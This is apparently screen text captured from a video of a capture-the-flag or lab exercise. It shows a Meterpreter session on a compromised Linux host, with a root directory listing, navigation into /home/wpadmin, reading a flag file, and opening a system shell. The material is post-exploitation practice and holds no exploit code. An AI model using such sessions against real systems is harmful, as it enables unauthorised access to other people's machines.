 hack.php | Q...
[*Youtube.txt]
vm [Running] ...
root@Unkno...
root@Unkno...
Fri 10 Jul, 21:47
EN
38%
root@Unknown: ~
root@Unknown: ~ 169x38
40755/rwxr-xr-x 4096 dir 2012-04-19 15:02:24 +0530 mnt
40755/rwxr-xr-x 4096 dir 2016-10-07 09:58:34 +0530 opt
40555/r-xr-xr-x 0 dir 2020-07-11 02:02:10 +0530 proc
40700/rwx------ 4096 dir 2016-12-01 06:22:37 +0530 root
40755/rwxr-xr-x 820 dir 2020-07-10 21:00:27 +0530 run
40755/rwxr-xr-x 4096 dir 2016-10-28 19:57:41 +0530 sbin
40755/rwxr-xr-x 4096 dir 2012-03-05 19:18:47 +0530 selinux
40755/rwxr-xr-x 4096 dir 2016-10-07 09:58:34 +0530 srv
40755/rwxr-xr-x 0 dir 2020-07-11 07:32:03 +0530 sys
41777/rwxrwxrwx 4096 dir 2020-07-10 21:39:01 +0530 tmp
40755/rwxr-xr-x 4096 dir 2016-10-07 09:58:34 +0530 usr
40755/rwxr-xr-x 4096 dir 2017-01-15 21:55:19 +0530 var
100600/rw------- 5015840 fil 2012-04-11 07:47:24 +0530 vmlinuz
meterpreter > cd home
meterpreter > ls
Listing: /home
==============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2016-10-22 22:23:38 +0530 wpadmin
meterpreter > cd wpadmin
meterpreter > cat flag.txt
2bafe61f03117ac66a73c3c514de796e
meterpreter > cd
Usage: cd directory
meterpreter > shell
Process 2458 created.
Channel 1 created.
clear
TERM environment variable not set.
ls
flag.txt
cat flag.txt
2bafe61f03117ac66a73c3c514de796e
cd